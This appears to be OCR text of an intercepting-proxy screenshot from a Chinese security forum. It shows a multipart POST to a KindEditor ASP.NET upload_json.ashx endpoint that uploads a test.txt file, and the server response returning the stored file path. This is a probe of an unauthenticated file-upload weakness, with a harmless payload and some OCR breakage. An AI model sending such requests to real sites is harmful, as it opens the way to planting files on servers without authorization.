 Request
Raw Params Headers Hex
POST /kindeditor/asp.net/upload_json.ashx?dir=file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------256664104018081778429956073​93
Content-Length: 225
Connection: close
Cookie: ASP.NET_SessionId=lsjnqk2ssthgwsid2mjhl050
Upgrade-Insecure-Requests: 1
-----------------------------25666410401808177842995607393
Content-Disposition: form-data; name="imgFile"; filename="test.txt"
Content-Type: text/plain
test
-----------------------------25666410401808177842995607393--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 89
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 17 Oct 2020 15:27:03 GMT
Connection: close
{"error":0,"url":"/kindeditor/asp.net/../attached/file/20201017/2
0201017232703_5816.txt"}
? < + > Type a search term 0 matches
先知社区
327 bytes | 18 millis